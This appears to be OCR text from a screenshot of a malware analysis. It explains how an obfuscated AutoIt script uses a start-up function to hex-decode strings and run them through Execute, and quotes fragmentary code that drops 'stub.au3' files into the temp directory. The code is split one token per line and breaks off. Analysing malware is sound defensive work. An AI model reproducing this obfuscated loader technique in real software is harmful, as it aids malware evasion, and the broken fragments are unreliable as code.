
exist. The array is of course created as a global variable
inside the init function "A2100001B1E_" so that when the
execution reaches line 6, the constants are loaded into
various global variables.
#
AutoIt3Wrapper_Compression
=
4
FileInstall
(
"delphi.au3.509"
,
@
TempDir
&
"\del
#
NoTrayIcon
Global
$
cw
#
OnAutoItStartRegister
"A2100001B1E_"
Global
$
a5840804b3d
=
a2100001b1e
(
$
cw
[
1
]),
$
a0
The init function "A2100001B1E_" works by repeatedly
hex-decoding a string and passing it to "Execute", the eval-
function in AutoIt.
Func
a2100001b1e_
()
For
$
cw509
=
1
To
5
Local
$
a2100001b1esz_
=
a21000
FileInstall
(
"stub.au3.509"
,
$
a